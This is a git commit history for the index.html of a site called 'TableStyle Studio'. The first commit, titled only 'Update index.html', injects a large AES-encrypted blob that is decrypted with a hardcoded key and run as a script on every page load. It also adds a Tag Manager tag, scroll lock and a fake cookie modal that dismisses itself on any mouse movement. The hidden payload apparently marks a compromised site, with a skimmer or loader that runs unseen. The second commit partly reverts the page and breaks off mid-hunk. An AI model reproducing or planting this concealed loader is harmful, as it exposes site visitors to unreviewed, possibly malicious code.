

==== commit d2eab210: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,14 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <script async src="https://www.googletagmanager.com/gtm.js?id=GTM-5Q355PJ2"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+</script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +18,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +56,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/3BpulJdb3i2S9k1TYyvuUykrfT5koPIig+8kbPdZvIh8+Vm6h1l5uqjFWXIGvPgKLhDUR1EKpGETtbbQelaWMC+l3f+LxOJutRWFZvFODvQKZWVBSsxsx6pN8ijD6mNpOU0he/bQbYbuGCzwNi7mCnEhbGu4NLvfh6FFHDsahcHxhxfRZyaGPXx8prAJ2R3evpAQdi5a1tLOLivHU3aRWBGS50q/mKqGw/VglZOQ3yqyElMnHUtz2E5zJBKW9X8RJ1/wu1MlOf3xlh+WbTFnRPfNyuvvh6Y4+ED0JK1zf/miDiHuNuT517kC9oH6rYZwUc5AaZ59EUopiqQOwfOlSD+Rss6gaVLiK/gj5vPU8NRafpWJ+GtwSoDEhBU/amzoIX6RaqBGynBzJzjUZwxtPbAMo664+1PoERJ0uHiz3gKuMmRCMdO0iQwCkJndCxw1wpvQG8YBBvMAhxtHBh5L1Iau3D5mDH6FafVJCGibg8khdQXcubo8OrA90j03hdHpVOhojyiLHoRO3W0/ahEFYqR2eodnPTjaNE3ocUK2MmL9EnPHtAaMZnpOXyKIEU18tNizpNwIipPk7A0TWpqJWv3tiB7RLM28djsHHN6ljLorYBMApeVIrTS32khfhG+qo9V0aG2rg94eTpqVsLyyWqv1YZbp6PinxGIFYBFS8h/wQEQc+qDETZcTHSACuhIDfuQ8lO3QGYej99NIAlAM63xiU5sHCeR4/fGcAGgLv4Fz1j7QlFPrq3DBpj6abw8rZ8aI4Ea86AiDCFzWfnY4afNJa6e4iSyvTW9CpKjlF+0IHaynwJxIo82AuHU66LMoOeq1sGL35R12LNLKBLnB0ukvegGisFEy6uIMidLj5Jdlgo/34YSx5104svW2vozkM6LoYv9tLpNL8wpmeyzqwSimtn5qZlE2RsjVhq2xiqeHSqk1jvx4/qQEHbnNlUnuFh0qkiXow8XF8OEe+1CclBRsAVzh+1IlafxkeQsBRKWWG1am6Zzq7Q0ZSKa0pIpApqMqsAAi5lYXevzrd+w5aiYh0Xe6fFAJqSPqwM5bl4C+5eBfXrlxnXrX7IuXHp33Kf3Iyobk1ZxQB4hZn0QzpKGG9WUGL3L1olufYYh1XONOzK9Hk/PAZn+iOJwNH8fZTdlW55OyGaUn7brizlNkKBscSJnQcXWe+ggppJHNgTb6stImmAIzsUAnb8+7HadF/HwPOP1OT6gcUIei+Pvo9vTnXx0PDsJj+Bly/dHlSZT/[base64]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[base64]/5D3YT5IOOnoYt4BOCicTlxmNn0sNSGgDYse7+9Oj/SlrN9ACoDmOmOGqD8d6QtaP3T+fgtFRxkQirP5I/eOWKc8vXJVDVnU2zGQQhOs6qSVsd/Nywwhc6Shfw0IHdbqJr2XcrbAyDRsEX9HBBhF/CPQiQVHoEOpohQFRuBxFQVg7LXgShlJIJgonS0nRk1ZAkLOzgMPJr`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>


==== commit 87cd3970: "Comment out Tailwind CSS script in index.html Comment out the Tailwind CSS script tag in index.html." ====
--- a/public/index.html
+++ b/public/index.html
@@ -8,7 +8,7 @@
   gtag('js', new Date());
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -18,7 +18,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -56,7 +56,7 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
